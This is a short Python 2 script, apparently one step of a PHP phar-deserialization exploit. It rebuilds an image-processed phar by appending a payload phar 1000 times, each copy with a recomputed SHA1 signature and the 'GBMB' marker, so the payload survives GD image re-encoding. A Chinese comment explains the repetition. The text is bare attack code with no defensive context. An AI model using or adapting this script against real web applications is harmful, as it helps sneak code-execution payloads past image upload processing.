 from hashlib import sha1
origin = open("step2_gd2.phar","rb").read()
fixed = open("step3_fixed.phar","wb+")
payload = open("step1.phar","rb").read()
ptr = 1000*(28 + len(payload))
new_one = origin[:-ptr]
for i in range(1000): # 提升碰撞几率，产生1000此文件签名
    new_one +=  payload
    sha1o = sha1(new_one)
    sha1o = sha1o.hexdigest().decode('hex')
    new_one += sha1o
    new_one += '\x02\x00\x00\x00GBMB'
    ptr += 28 + len(payload)
print(len(new_one))
print(len(origin))
fixed.write(new_one)